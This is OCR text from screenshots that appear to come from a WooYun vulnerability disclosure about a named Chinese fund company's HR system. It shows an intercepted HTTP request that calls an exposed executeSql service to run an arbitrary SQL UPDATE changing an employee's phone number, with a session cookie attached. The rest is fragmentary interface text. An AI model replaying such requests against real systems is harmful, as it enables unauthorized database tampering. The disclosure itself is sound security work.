 Forward
Drop
Intercept is on
Action
Comment this item
?
Raw
Params
Headers
Hex
POST /dwr/exec/DataService.executeSql.dwr HTTP/1.1
Host: cm.htffund.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=UTF-8
Referer:
http://cm.htffund.co 0e83d427f0018&id=HRMRESOURCEECOLOGYAAAA0000
000450
Content-Length: 230
Cookie: JSESSIONID=abccCwqThrdbCdoStlE7u
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
这里居然可以执行SQL，前端发包，少见吖
callCount=1
c0-scriptName=DataService
c0-methodName=executeSql
c0-id=9066_1438248714546
c0-param0=string:update%20uf_hm_basicinfo%20set%20MOBILEPHONE%3D'13918813682'%20where%20OBJNAME%3D'HRMRESOURCEECOLOGYAAAA
0000000450'
xml=true
?
<
+
>
Type a search term
0 matches
党务公开
管理日程 | 个人日程
EECOI
百度 <⌘K>
富基金管理股份有限公司
China Universal Asset Management Co., Ltd.
工信息
姓 名：
生 日：
部 门：
岗 位：
直接上级：
办公电话：
手 机：
传真电话：
Email：
员工照片：
下载 删除
浏 览
添 加
提交
返回
关闭
[名片印制申
[请假申请]
[差旅费报销
[差旅费报销
消息窗
[人事] 2
[人事]
[人事]
[人事]
www.wooyun.org